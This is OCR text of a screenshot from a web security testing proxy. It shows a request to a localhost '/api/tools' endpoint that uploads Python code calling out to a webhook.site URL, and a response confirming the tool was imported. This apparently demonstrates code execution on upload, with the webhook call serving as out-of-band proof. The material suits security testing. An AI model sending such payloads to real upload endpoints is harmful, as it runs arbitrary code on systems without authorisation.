 Overview
Sitemap
Scope
Filters
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
New Session
Search...
Default Collection
irl_backend_test
local_exp_1
3
irl_backend_test
local_exp_1
3
http://localhost:8000
Send
Request
Clear
1 POST /api/tools HTTP/1.1
2 Host: localhost:8000
3 Content-Type: application/json
4
5 {
6 "dependencies": [
],
7 "content": "import requests\n\ndef fetch_webhook():\n    response =
requests.get('https://webhook.site/cbbcf17a-c150-43b3-8e28-16bb825fd7dc')\n
return response.status_code\n\nfetch_webhook()"
8 }
{ }
10 / 10
Response
1 HTTP/1.1 200 OK
2 date: Fri, 16 Aug 2024 13:00:33 GMT
3 server: uvicorn
4 content-length: 43
5 content-type: application/json
6
7 ["Tool uploaded and imported successfully"]
{ }
168 bytes | 2825ms